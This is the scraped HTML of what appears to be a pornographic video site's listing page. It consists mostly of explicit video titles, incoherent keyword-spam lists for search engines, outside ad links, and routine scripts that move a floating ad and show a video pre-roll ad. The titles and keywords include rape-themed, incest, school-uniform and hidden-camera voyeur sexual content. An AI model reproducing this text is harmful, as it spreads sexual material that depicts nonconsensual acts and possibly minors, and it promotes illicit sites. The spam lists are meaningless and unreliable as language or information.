    <img id="showimg-25" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/3da8155004e1954b420392820ab5c7a0.jpg" alt="强行开后菊在线视频"/><span class="time">01-26</span><span class="icons">2.0分</span></a> </div><p><a href="/pppyw/256898-43.html" class="async decr">强行开后菊在线视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256897-43.html" id="showlink-26" class="async">
    <img id="showimg-26" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/4df3282ea84a05bdab52a8210ed78f87.jpg" alt="午夜影院亚洲国产"/><span class="time">01-26</span><span class="icons">7.0分</span></a> </div><p><a href="/pppyw/256897-43.html" class="async decr">午夜影院亚洲国产</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256896-50.html" id="showlink-27" class="async">
    <img id="showimg-27" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/647558c67771bfbfb26a5578050d6c8c.jpg" alt="日日躁一区视频"/><span class="time">01-26</span><span class="icons">10.0分</span></a> </div><p><a href="/pppyw/256896-50.html" class="async decr">日日躁一区视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256895-54.html" id="showlink-28" class="async">
    <img id="showimg-28" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/4a12bef9b96dabb4e4fcfb5f14a60f3e.jpg" alt="无码中文字幕av免费放在线观看"/><span class="time">01-26</span><span class="icons">10.0分</span></a> </div><p><a href="/pppyw/256895-54.html" class="async decr">无码中文字幕av免费放在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256894-43.html" id="showlink-29" class="async">
    <img id="showimg-29" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/08c52386ccea95f3d01060246a788c81.jpg" alt="亚洲永久精品线看一-亚洲第一色直播中"/><span class="time">01-26</span><span class="icons">2.0分</span></a> </div><p><a href="/pppyw/256894-43.html" class="async decr">亚洲永久精品线看一-亚洲第一色直播中</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256893-43.html" id="showlink-30" class="async">
    <img id="showimg-30" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/4077999fcd6ceec64b423e723f1dbb50.jpg" alt="丁香激情五月综合"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/pppyw/256893-43.html" class="async decr">丁香激情五月综合</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256892-47.html" id="showlink-31" class="async">
    <img id="showimg-31" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/6ac98e5dfe6b900135a5a2106c61fac8.jpg" alt="中文字幕在线国产"/><span class="time">01-26</span><span class="icons">1.0分</span></a> </div><p><a href="/pppyw/256892-47.html" class="async decr">中文字幕在线国产</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/pppyw/256891-41.html" id="showlink-32" class="async">
    <img id="showimg-32" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260126-1/0516b4d679dfb8350cbb383b9fbf3631.jpg" alt="欧美成aⅴ网站-吾皇万岁万万岁"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/pppyw/256891-41.html" class="async decr">欧美成aⅴ网站-吾皇万岁万万岁</a></p>
<span class="rating good">
</script></span></div>
<div class="a1">

        <a  href="/vod/type/page/1.html" title="首页">首页</a>
        <a  href="/vod/type/page/1.html" title="上一页">上一页</a>
                <a  href="javascript:;" title="第1页">1</a>
                <a  href="/vod/type/page/2.html" title="第2页" >2</a>
                <a  href="/vod/type/page/3.html" title="第3页" >3</a>
                <a  href="/vod/type/page/4.html" title="第4页" >4</a>
                <a  href="/vod/type/page/5.html" title="第5页" >5</a>
                <a  href="/vod/type/page/2.html" title="下一页">下一页</a>
        <a  href="/vod/type/page/265.html" title="尾页">尾页</a>


</div>
</div>

<!--  
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 热播</h2>
   <p>   
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日 在线 一区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">free性欧美人与doog
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本免费网站国产
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">网红主播欧美日韩新的滋味
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久草免费新资源站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜黄色视频在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久性禁私人影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久精品99国产国产精3
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">116美女图片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">a片免费观看网址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">涩五月天天天婷婷
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久夜色精品国产噜噜AVAV
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">官方无码A片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">狠狠干精品视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费aⅴ800
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">勾引外卖小哥国产精彩中文A片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">最近更新中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久丫线只有精品6
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">精品视频精品视频26
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">伊人久久久久久久香香港久久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天天上色大型综合网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">看免费大黄色片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">大陆色综合
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩18禁止露裸体奶头美女
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产在线小视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美激情,激情五月天
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费小视频在线观看色网站免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">能用快播看片的网址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产精品欧美成人
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">97精品国产91久久久久久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">青年人网址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲免费在线视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">91热国产在线分类
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">91AV免费看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">最新国产爆乳视频在线影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">五色爱区综合图片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美BBWOLD
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲精品福利在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久久免费看A级特黄特色毛毛片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费的黄色网址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费成年人看的视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲日产777国产片源永久vip
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">可以免费看av福利
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">多姿势av迅雷下载
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">成人的免费视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色拍综合
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费エロゲーム游戏
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄色髿视在线免费看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">SBVD日本写真视频福利
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">边喂奶边中出的人妻
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">精品A国外网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">99热最新网址
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">人妻午夜福利
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩无码视频网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">精品国产亚洲污黄网站在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美性爱亚洲情热
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲区人妻狠狠
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色久悠悠只有有精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">不卡AV在线电影
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色就色.com
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">AⅤ中文字幕国产在线不卡
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费A级毛片无码免费视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产v片在线播放免费观看大全
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">www.黄色AV
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜精品视频在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">综合激情婷婷
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">可乐视频无码专区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">无码中文 高清中文
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲欧美国产国产一区二区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">在线 天堂 中文
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲精品日韩福利
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美亚洲A∨短视频免费看一区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">好男人WWW影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">香蕉国产精品国自产拍AV
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">4hu亚洲人成人无码网ww
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">丁字裤一级A片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">中曰韩爆乳一区二区三区无码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产精品久久久久久久影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美精品日本视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">老司机精品视频免费观看网站
</a><a>|</a>
   </p> 
</div>
 </main>
-->
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 无码专区</h2>
   <p>   
       <a class="/" rel="nofollow" href="/pppyw/247433-42.html" title="人妻精品一区二区不卡无码av-欧美国产九九九虐精品系列 " style="color: white;text-decoration: none;">人妻精品一区二区不卡无码av-欧美国产九九九虐精品系列</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247451-42.html" title="制服丝袜亚洲无码-综合网色姑娘 " style="color: white;text-decoration: none;">制服丝袜亚洲无码-综合网色姑娘</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247468-42.html" title="狠快播小说 " style="color: white;text-decoration: none;">狠快播小说</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/pppyw/247496-42.html" title="欧美日韩亚洲国产综合在线 " style="color: white;text-decoration: none;">欧美日韩亚洲国产综合在线</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247497-42.html" title="欧美三圾片在线观看-日韩久久综合视频 " style="color: white;text-decoration: none;">欧美三圾片在线观看-日韩久久综合视频</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247504-42.html" title="亚洲日韩精品无码专区91 " style="color: white;text-decoration: none;">亚洲日韩精品无码专区91</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/pppyw/247514-42.html" title="飘花电影院午夜伦 " style="color: white;text-decoration: none;">飘花电影院午夜伦</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247519-42.html" title="亚洲欧美卡通 动漫 丝袜 " style="color: white;text-decoration: none;">亚洲欧美卡通 动漫 丝袜</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247641-42.html" title="少妇无码专区视频网站-久久久久成人精品无码中文字幕 " style="color: white;text-decoration: none;">少妇无码专区视频网站-久久久久成人精品无码中文字幕</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/pppyw/247643-42.html" title="色色 欧美 " style="color: white;text-decoration: none;">色色 欧美</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247710-42.html" title="国产专区正在线-女被日喷水网站播放 " style="color: white;text-decoration: none;">国产专区正在线-女被日喷水网站播放</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247712-42.html" title="国产日本欧美在线 " style="color: white;text-decoration: none;">国产日本欧美在线</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/pppyw/247714-42.html" title="丁香婷婷五月情天 " style="color: white;text-decoration: none;">丁香婷婷五月情天</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247718-42.html" title="无码aⅴ精品一区二区三区 " style="color: white;text-decoration: none;">无码aⅴ精品一区二区三区</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247721-42.html" title="国产不卡精品免费V " style="color: white;text-decoration: none;">国产不卡精品免费V</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/pppyw/247745-42.html" title="国产精品 影院观看-欧美性交大战在线 " style="color: white;text-decoration: none;">国产精品 影院观看-欧美性交大战在线</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247751-42.html" title="最新的精品国产自线拍 " style="color: white;text-decoration: none;">最新的精品国产自线拍</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247784-42.html" title="91popn国产-很色很色的性涩视频 " style="color: white;text-decoration: none;">91popn国产-很色很色的性涩视频</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/pppyw/247808-42.html" title="jk制服白丝学生制服AV网站-亚洲AV永久无码青青草原 " style="color: white;text-decoration: none;">jk制服白丝学生制服AV网站-亚洲AV永久无码青青草原</a><a>|</a>
       <a class="/" rel="nofollow" href="/pppyw/247872-42.html" title="小蝌蚪视频 " style="color: white;text-decoration: none;">小蝌蚪视频</a><a>|</a>
   </p> 
</div>
 </main>
 
 
 
 <!--
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left;padding:9px 0px"> 热词搜索</h2>
   <p style="color: white;">   
       老司机精品网站导航
 |
       黄色视频免费在线看(三级片)A片
 |
       中文字幕色电影
 |
       91老司机免费视频
 |
       在线播放国产管
 |
       各种姿势操播放
 |
       国精品人妻无码一区二区三区中国
 |
       好疼好难受好硬视频
 |
       免费视频毛片
 |
       欧美A成
 |
       秋霞电影网鲁丝片A片无码
 |
       天堂种子在线WWW
 |
       午夜AV在线网
 |
       av无码xxxx
 |
       18日本XXXXXXXXX96
 |
       日韩激情无码天堂
 |
       色干综合网
 |
       故意内射在线播放
 |
       国产日韩欧美日韩
 |
       亚洲AⅤ午夜精品福利一区
 |
       欧美特黄一级aa大片
 |
       黄网站色免费观看亚洲人片成年女人免
 |
       97se亚洲国产综合自在线观看
 |
       三级黄色片国产
 |
       99re6在线观看精品视频
 |
       亚洲 日韩 欧美 综合 热小说
 |
       日本动漫h
 |
       国产免费久久精品99RE丫丫
 |
       国产色视频在线免费看观看免费
 |
       国产在线观看黄色
 |
       亚洲图片制服自拍小说图片区
 |
       老湿影院av
 |
       欧美综合另类小说色区色噜噜
 |
       波多野 结衣
 |
       直接可以看到AV永久网址
 |
       天天射天天
 |
       亚洲欧美强奸观看
 |
       资源站在线视频
 |
       精品美女自慰网站
 |
       老司机导航久久
 |
       三级片在线免费视频
 |
       国产精品久久久久久久岛国
 |
       亚洲 色图综合网
 |
       台湾佬不卡
 |
       www.久射射
 |
       好大又爽在线观看
 |
       欧美人与ZOXXX
 |
       约操 极品
 |
       5566本大胆欧美人术艺术
 |
       神马电影午夜
 |
       亚洲精品综合在线影院-在线观看
 |
       日韩看片网站高清
 |
       国产专区日韩精品欧美激情
 |
       日韩激情无码人妻
 |
       日韩精品天堂一区二区
 |
       被操的a片
 |
       午夜福利不卡视频
 |
       少妇午夜福利剧场
 |
       鸡鸡福利导航
 |
       免费黄色视频网址
 |
       9爱国产精品视频
 |
       无码精品人妻一区二区三区在线看
 |
       特级老湿黄色片
 |
       狠狠狠叉
 |
       h强奸视频免费在线
 |
       国产电影综合小说网
 |
       欧美法国啄木乌在线播放经典老片
 |
       精品久久久久久亚洲中文字幕
 |
       HD性匈牙利Aⅴ
 |
       个人老司机精品视频
 |
       欧美yy色
 |
       亚洲一区中文字幕四虎影视
 |
       色婷婷五月天综合网
 |
       5000福利导航
 |
       亚洲va爆乳精品无码一区二区
 |
       欧美熟妇性熟妇性自拍视频
 |
       99黄片
 |
       91影视午夜剧院
 |
       久热99热人妻在线
 |
       久久6国产98
 |
       亚洲精品视频导航
 |
       久久香蕉超碰97国产精品
 |
       老司机成人精品福利网
 |
       一级伦奷视频A片一
 |
       制服丝袜第10页综合
 |
       香蕉伊在线视频精品
 |
       久久99精品久久久久久苹果
 |
       99欠欠免费毛片
 |
       最新国产爆乳视频在线影院
 |
       裸露调教
 |
       亚洲午夜福利AV一区二区无码
 |
       bt下载 亚洲区
 |
       AV老司机午夜福利片免费观看
 |
       国产美女一级a毛片录像在线
 |
       国产永久免费电影
 |
       美女被又粗又大进出太爽了视频
 |
       亚洲欧美中文日韩V
 |
       亚洲精品福利在线
 |
       国内精品伊人久久久久av苍井空
 |
       永久免费AV无码网站性色AV
 |
       好男人手机资源
 |
       午夜福利九七视频
 |
       青草久久久在线
 |
       亚洲人vs久久久噜噜噜久久
 |
       国产巨大超乳孕妇在线播放
 |
       免费全部高H视频无码软件
 |
       岳的手伸进我的内裤
 |
       米奇电影网
 |
       亚洲精品中文字幕制
 |
       色偷偷91久久综合噜噜噜
 |
       黄色网站在线看。啊啊啊啊
 |
       KTV包厢AV片
 |
       永久免费不卡A片
 |
       中国国国免费日本黄色免费
 |
       国产精品一Av王
 |
       天堂网黄搞
 |
       avtom影院址永久入口免费
 |
       台湾18电影网
 |
       午夜影院高清无码
 |
       YW尤物AV
 |
       五月婷婷色情网
 |
       av西南影院在线
 |
       一级片黄色视频
 |
       无码97
 |
       宅男天堂亚洲一区二区三区
 |
       狠狠做久久深爱婷婷
 |
       日韩精品一区二区三区老鸭窝
 |
       搜个黄片看看
 |
       亚洲AV永久无码偷拍
 |
       狠狠舔一区二区欧美
 |
       超碰韩日
 |
       内射在现永久视频
 |
       国产精品 日本
 |
       色胡同热の国产
 |
       木瓜午夜私人影院
 |
       五月天影院最新网址
 |
       一级黄色:动作片
 |
       偷窥盗摄第一页
 |
       俺也去俺来搞
 |
       日本免费黄色网
 |
       成人黄色视频免费
 |
       中文字幕无码精品亚洲资源网久久
 |
       色综合中文字幕有码
 |
       日韩综合精品区
 |
       www.老司机
 |
       久久精品99乱子
 |
       99re在线精品
 |
       欧美成aⅴ人高清欧
 |
       淫妹自拍
 |
       久久精品国产亚洲αv忘忧草
 |
   </p> 
</div>
 </main>
 -->
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

</style>

<center>
<div id="bottomNavad">
<div id="MyDiv1">
<span onclick='CloseDiv("MyDiv1")' style="text-align:right; display:block;">关闭</span>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100">
</a>
</div>
</div>
</center>
 -->
  <!--
 <style>#float_move{padding:0px 0;text-align:center;width:110px;position:fixed;left:5px;top:55%; 
 background-color:#f86770;border-radius:15px;z-index:5;-moz-box-shadow:0 0 30px #888;box-shadow:0 0 30px #888;} 
 .mv{height:100px;width:100px;background-size: contain; } 
 </style> 
 <div id="float_move">  
 <a style="font-size:0px" href="https://27.27882646.vip/?cid=2749051" target="_blank" style="display:block !important;"> 
 <div class="mv" border="0" style="background-image: url(https://jklhgfg.varlt.com/150x150-d.gif);">企业有</div> 
 </a> 
 <span onclick="document.getElementById('float_move').style.display ='none';" style="color:#fff;font-size:18px;">点击关闭</span> 
 </div>
  -->
<script>
function addEvent(obj,evtType,func,cap){
    cap=cap||false;
if(obj.addEventListener){
     obj.addEventListener(evtType,func,cap);
   return true;
}else if(obj.attachEvent){
        if(cap){
         obj.setCapture();
         return true;
     }else{
      return obj.attachEvent("on" + evtType,func);
   }
}else{
   return false;
    }
}
function getPageScroll(){
    var xScroll,yScroll;
if (self.pageXOffset) {
   xScroll = self.pageXOffset;
} else if (document.documentElement && document.documentElement.scrollLeft){
   xScroll = document.documentElement.scrollLeft;
} else if (document.body) {
   xScroll = document.body.scrollLeft;
}
if (self.pageYOffset) {
   yScroll = self.pageYOffset;
} else if (document.documentElement && document.documentElement.scrollTop){
   yScroll = document.documentElement.scrollTop;
} else if (document.body) {
   yScroll = document.body.scrollTop;
}
arrayPageScroll = new Array(xScroll,yScroll);
return arrayPageScroll;
}
function GetPageSize(){
    var xScroll, yScroll;
    if (window.innerHeight && window.scrollMaxY) { 
        xScroll = document.body.scrollWidth;
        yScroll = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight){
        xScroll = document.body.scrollWidth;
        yScroll = document.body.scrollHeight;
    } else {
        xScroll = document.body.offsetWidth;
        yScroll = document.body.offsetHeight;
    }
    var windowWidth, windowHeight;
    if (self.innerHeight) {
        windowWidth = self.innerWidth;
        windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) {
        windowWidth = document.documentElement.clientWidth;
        windowHeight = document.documentElement.clientHeight;
    } else if (document.body) {
        windowWidth = document.body.clientWidth;
        windowHeight = document.body.clientHeight;
    } 
    if(yScroll < windowHeight){
        pageHeight = windowHeight;
    } else { 
        pageHeight = yScroll;
    }
    if(xScroll < windowWidth){ 
        pageWidth = windowWidth;
    } else {
        pageWidth = xScroll;
    }
    arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
    return arrayPageSize;
}

var AdMoveConfig=new Object();
AdMoveConfig.IsInitialized=false;
AdMoveConfig.ScrollX=0;
AdMoveConfig.ScrollY=0;
AdMoveConfig.MoveWidth=0;
AdMoveConfig.MoveHeight=0;
AdMoveConfig.Resize=function(){
    var winsize=GetPageSize();
    AdMoveConfig.MoveWidth=winsize[2];
    AdMoveConfig.MoveHeight=winsize[3];
    AdMoveConfig.Scroll();
}
AdMoveConfig.Scroll=function(){
    var winscroll=getPageScroll();
    AdMoveConfig.ScrollX=winscroll[0];
    AdMoveConfig.ScrollY=winscroll[1];
}
addEvent(window,"resize",AdMoveConfig.Resize);
addEvent(window,"scroll",AdMoveConfig.Scroll);
function AdMove(id){
    if(!AdMoveConfig.IsInitialized){
        AdMoveConfig.Resize();
        AdMoveConfig.IsInitialized=true;
    }
    var obj=document.getElementById(id);
    obj.style.position="absolute";
    var W=AdMoveConfig.MoveWidth-obj.offsetWidth;
    var H=AdMoveConfig.MoveHeight-obj.offsetHeight;
    var x = W*Math.random(),y = H*Math.random();
    var rad=(Math.random()+1)*Math.PI/6;
    var kx=Math.sin(rad),ky=Math.cos(rad);
    var dirx = (Math.random()<0.5?1:-1), diry = (Math.random()<0.5?1:-1);
    var step = 1;
    var interval;
    this.SetLocation=function(vx,vy){x=vx;y=vy;}
    this.SetDirection=function(vx,vy){dirx=vx;diry=vy;}
    obj.CustomMethod=function(){
        obj.style.left = (x + AdMoveConfig.ScrollX) + "px";
        obj.style.top = (y + AdMoveConfig.ScrollY) + "px";
        rad=(Math.random()+1)*Math.PI/6;
        W=AdMoveConfig.MoveWidth-obj.offsetWidth;
        H=AdMoveConfig.MoveHeight-obj.offsetHeight;
        x = x + step*kx*dirx;
        if (x < 0){dirx = 1;x = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (x > W){dirx = -1;x = W;kx=Math.sin(rad);ky=Math.cos(rad);}
        y = y + step*ky*diry;
        if (y < 0){diry = 1;y = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (y > H){diry = -1;y = H;kx=Math.sin(rad);ky=Math.cos(rad);}
    }
    this.Run=function(){
        var delay = 10;
        interval=setInterval(obj.CustomMethod,delay);
        obj.onmouseover=function(){clearInterval(interval);}
        obj.onmouseout=function(){interval=setInterval(obj.CustomMethod, delay);}
    }
}

if (self == top)
{
 var ad1=new AdMove("float_move");
 ad1.Run();
}
</script>
<script>
//视频广告开始
var timage="https://vip.hao888tu.cc/images/nys.png";
var thref="#";
function showAd() {
	$width = $('#dplayer').height()/1.9;
	$height = $('#dplayer').height()/1.9;
	$top = ($('#dplayer').height()-$height)/2;
	$left = ($('#dplayer').width()-$height)/2;
	$btop=$top-28;
	$bright=$left-9;
	$('.dplayer-mask').after('<a style=" display: inline-block;width: 100px;height: 35px;line-height: 35px;text-align: center;font-size: 14px;border-radius: 22px;margin: 0px 10px;color: #2082B3;overflow: hidden;box-shadow: 0px 2px 3px rgba(0,0,0,.3);background: #fff;position: absolute; z-index: 9999;top:'+$btop+';right:'+$bright+'" href="javascript:;"  id="jumpt" onclick="closeclick()">跳过广告<em id="h2_adindextime"></em></a>');
	 $('.dplayer-mask').after('<a href="'+thref+'"><img id="cms_player_pause" class="embed-responsive-item" src="'+timage+'" frameborder="0" scrolling="no" allowtransparency="true" style="position:absolute;z-index:2;top:'+$top+'px;left:'+$left+'px;width:'+$width+'px;height:'+$height+'px"/></a>');                   
}

var bb = 20;
function closeclick() {
	$('#cms_player_pause').remove()
	$('#jumpt').remove()
	db.play();
}
function after() {
	if (bb == 0) {
		$("#h2_adindextime").empty().append(bb);
		setTimeout(function() {
			after();
		}, 1000);
	} else {
		$("#h2_adindextime").empty().append(bb);
